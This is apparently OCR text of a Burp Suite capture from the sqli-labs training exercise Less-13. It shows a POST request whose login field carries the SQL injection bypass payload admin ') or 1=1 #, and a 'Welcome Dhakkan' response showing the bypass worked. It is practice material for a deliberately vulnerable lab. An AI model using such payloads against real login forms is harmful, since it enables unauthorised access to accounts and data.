 Request
Pretty Raw Hex \n
1 POST /Less-13/ HTTP/1.1
2 Host: 10.12.202.251:22699
3 Content-Length: 50
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.12.202.251:22699
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.12.202.251:22699/Less-13/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: oj_sessionid=etgaes5e8w663yjz4hz6vcq90i55ycpn; oj_csrftoken=
G7AZjzmRtROGzt1Cw51qG7LZJxjMTzgYHox7YUWpOgzAPPUHTlJQELQuyrMHVbqK
14 Connection: close
15
16 uname=admin ') or 1=1 #&passwd=admin&submit=Submit
Response
Pretty Raw Hex Render \n
Welcome Dhakkan